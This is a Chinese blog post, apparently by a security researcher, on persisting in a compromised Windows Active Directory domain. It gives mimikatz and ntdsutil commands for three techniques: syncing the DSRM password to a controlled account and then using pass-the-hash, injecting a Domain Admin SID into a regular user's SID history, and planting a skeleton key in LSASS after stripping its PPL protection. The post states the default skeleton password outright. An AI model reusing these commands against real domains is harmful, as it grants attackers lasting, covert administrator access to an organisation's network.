获取权限后权限维持的方法



DSRM



每次修改都需要重置dsrm密码,本质上dsrm和administrator是一个账户。充值后,administrator的NTLMhash将变成你所掌握的账号的hash值,可以进行PtH

ntdsutil

set dsrm password

重置 DSRM 管理员密码:sync from domain account ACCOUNTNAME





证明hash值一样



sid-history

DomainA中的常规用户帐户可以包含DomainA 的SID,如果DomainA 的SID用于特权帐户或组,就可以授予常规用户帐户域管理员权限,而不需要成为域管理员组的成员。

PS>Get-AdUser -Properties SIDHistory,memberof

mimikatz#privilege::debug

mimikatz#sid::add /new:[DomainAdmin's SID or NAME] /sam:[CommonUserNAME]

如此即可使得CommonUserNAME具备DomainAdmins的SIDHistory,从而具备了权限,我的实验环境的确没有办法搞定最后一步,说是缺少权限,继续研究中ing

skeleton key(万能钥匙)

给域内所有账户增加一个密码,统一的,每一个域内账户都可以按照这个密码进行认证,其原理是对lsass.exe进行注入,所以重启后会失效

#没有lsass.exe保护的

mimikatz#privilege::debug

mimikatz#misc::skeleton

#有lsass.exe保护的

"""

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa 新建-DWORD值,名称为RunAsPPL,数值为00000001就可以保护

"""

mimikatz#!+

mimikatz#!processprotect /process:lsass.exe /remove

mimikatz#misc::skeleton

默认的密码是mimikatz

博主简介:博主国内安全行业目前最强大的网络安全公司做技术研究员,常年做技术工作。 获得过以下全国竞赛大奖: 《中国电子作品大赛一等奖》 《云计算技术大赛一等奖》 《AIIA人工智能大赛优胜奖》《网络安全知识竞赛一等奖》 《高新技术个人突出贡献奖》,并参与《虚拟化技术-**保密**》一书编写,现已出版。还拥有多项专利,多项软件著作权! 且学习状态上进,立志做技术牛逼的人。座右铭:在路上,永远年轻,永远热泪盈眶。可邮件联系博主共同进步,个人邮箱:Mrli888@88.com

浙公网安备 33010602011771号

浙公网安备 33010602011771号